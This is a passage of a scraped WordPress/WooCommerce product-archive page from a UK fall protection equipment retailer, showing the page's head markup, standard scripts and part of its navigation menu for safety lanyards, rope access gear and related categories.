

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://at-height.co.uk/video-url/https-www-youtube-com-watch-v-15s8fnncf3k/
body_size: 95337
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
	<!-- OwlCarousel slider css -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/assets/owl.carousel.min.css">
	<!-- fa fa icons  -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.1/css/all.min.css" integrity="sha512-2SwdPD6INVrV/lHTZbO2nodKhrnDdJK9/kg2XD1r9uGqPo1cUbujc+IYdlYdEErWNu69gVcYgdxlmVmzTWnetw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<!-- costum css  -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/assets/css/style.css" rel="stylesheet">

	<title>https://www.youtube.com/watch?v=15s8FNNcf3k &#8211; At Height</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Feed" href="https://at-height.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Comments Feed" href="https://at-height.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; https://www.youtube.com/watch?v=15s8FNNcf3k Video URL Feed" href="https://at-height.co.uk/video-url/https-www-youtube-com-watch-v-15s8fnncf3k/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/at-height.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://at-height.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://at-height.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=a11db7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://at-height.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='atheight-style-css' href='https://at-height.co.uk/wp-content/themes/atheight/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://at-height.co.uk/wp-content/plugins/newsletter/style.css?ver=9.0.7' media='all' />
<!--n2css--><!--n2js--><script src="https://at-height.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/at-height.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://at-height.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://at-height.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<meta name="follow.[base64]" content="hzSjRUyB4qsqfykpqLUr"/><meta property="og:image:secure_url" content="https://at-height.co.uk/wp-content/uploads/2021/08/products-3101296_DBI-Sala_Nano-Lok_Twin_PR_3.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://at-height.co.uk/wp-content/uploads/2021/08/products-3101296_DBI-Sala_Nano-Lok_Twin_PR_3.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="600" data-id="sfsi" /><meta property="og:image:height" content="600" data-id="sfsi" /><meta property="og:url" content="https://at-height.co.uk/dbi-sala-nano-lok-2m-twin-leg-length-self-retracting-lifeline-3101296/" data-id="sfsi" /><meta property="og:description" content="Nano-Lok™ is compact and ergonomically designed for ease-of-use and is ideal for direct connection to most harnesses. At only 725g it is virtually unnoticeable on your back, stays out of the way and can be used as a lanyard replacement. Compatible with shoulder and foot level connections and available in a number of configurations, with a capacity of 141kg Nano-Lok™ offers versatility for many applications. Locks quickly and stops a fall within centimetres - providing more protection at low heights. In addition, tension is always kept on the lifeline reducing dragging, snagging and trip falls." data-id="sfsi" /><meta property="og:title" content="DBI-SALA® Nano-Lok™ 1.95m Twin Leg Length Self-Retracting Lifeline 3101296" data-id="sfsi" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-56162222-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-56162222-1');
    </script>
	
	<style>
		a.compare.button:not(.coustmes-add-to-cart a.compare.button){
			display:none;
		}
	</style>

</head>

<body class="archive tax-pa_video-url term-https-www-youtube-com-watch-v-15s8fnncf3k term-349 wp-custom-logo wp-theme-atheight theme-atheight sfsi_actvite_theme_cute woocommerce woocommerce-page woocommerce-no-js mega-menu-menu-1 hfeed no-sidebar elementor-default elementor-kit-7169">
<div id="page" class="site">

	<header class="site-header">

	<div class="site-topbar">
        <div class="container">
            <div class="top-navbar">
                <div class="topbar-search-box">
                    <form role="search" action="https://at-height.co.uk/" method="get" id="searchform">
                        <input type="text" name="s" value="" placeholder="Search entire store here...">
                        <input type="hidden" name="post_type" value="product"/>
                        <button type="submit"><i class="fas fa-search"></i></button>
                    </form>
                </div>
                <div class="topbar-user">
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/my-account/">
                            <span>My Account</span>
                        </a>
                    </div>
                    <div class="topbar-user-link nav-cart ">
                        <a href="https://at-height.co.uk/cart/"> 
                            <span class="img-box">
                                <img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
                            </span>
                            <span>Cart</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/blog/">
                            <span>Blog</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                                                    <a href="https://at-height.co.uk/my-account/">
                                <span>Log In</span>
                            </a>
                                            </div>
                </div>
            </div>
        </div>
    </div>

		<div class="container">
			<div class="row align-items-center">
				<div class="col-2">
					<div class="site-branding">
						<a href="https://at-height.co.uk/" class="custom-logo-link" rel="home"><img width="244" height="50" src="https://at-height.co.uk/wp-content/uploads/2021/07/at-height-logo-new.png" class="custom-logo" alt="At Height" decoding="async" /></a>					</div><!-- .site-branding -->
				</div>
				<div class="col-10">
					<nav class="main-navigation">
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6957" id="mega-menu-item-6957"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/" aria-expanded="false" tabindex="0">Fall Protection<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17194" id="mega-menu-item-17194"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/" aria-expanded="false">Tree Care / Arborist Tools<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17195" id="mega-menu-item-17195"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/petzl-9-tree-care-arborist-tools/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17189" id="mega-menu-item-17189"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Landyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17190" id="mega-menu-item-17190"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/dbi-sala-7/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17191" id="mega-menu-item-17191"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17192" id="mega-menu-item-17192"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17187" id="mega-menu-item-17187"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rope-access-equipment/">Rope Access Equipment</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17186" id="mega-menu-item-17186"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/restraint-systems/">Restraint Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17182" id="mega-menu-item-17182"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/escape-systems/">Escape Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17181" id="mega-menu-item-17181"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/breathing-protection-fall-protection-2/">Breathing Protection</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17178" id="mega-menu-item-17178"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/" aria-expanded="false">Bags<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17179" id="mega-menu-item-17179"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/dbi-sala-3-bags-fall-protection-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17180" id="mega-menu-item-17180"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/protecta/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6963" id="mega-menu-item-6963"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/" aria-expanded="false">Ropes and Rope Grabs<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
